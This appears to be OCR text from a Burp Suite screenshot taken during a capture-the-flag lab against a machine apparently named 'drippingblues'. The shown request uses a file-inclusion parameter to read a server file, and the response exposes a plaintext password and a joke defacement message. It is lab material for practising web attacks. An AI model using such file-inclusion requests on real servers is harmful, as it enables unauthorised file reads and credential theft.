 4 × +
Send Cancel < ▾ > ▾ Target: http://192.168.11.135
Request
Pretty Raw Hex \n
1 GET /index.php?drip=/etc/dripispowerful.html HTTP/1.1
2 Host: 192.168.11.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render \n
11 <body>
12 <style>
13 body{
14 background-image:url('drippin.jpg');
15 background-repeat:no-repeat;
16 }
17
18 @font-face{
19 font-family:Segoe;
20 src:url('segoeui.ttf');
21 }
22
23 .mainfo{
24 text-align:center;
25 border:1pxsolid#000000;
26 font-family:'Segoe';
27 padding:5px;
28 background-color:#ffffff;
29 margin-top:300px;
30 }
31
32 .emoji{
33 width:32px;
34 }
35 </style>
36 password is:
37 imdrippinbiatch
38 </body>
39 </html>
40
41 <html>
42 <body>
43 driftingblues is hacked again so it's now called drippingblues. :D hahaha
44 <br>
45 by
46 <br>
47 travisscott & thugger
48 </body>
49 </html>
Search
0 highl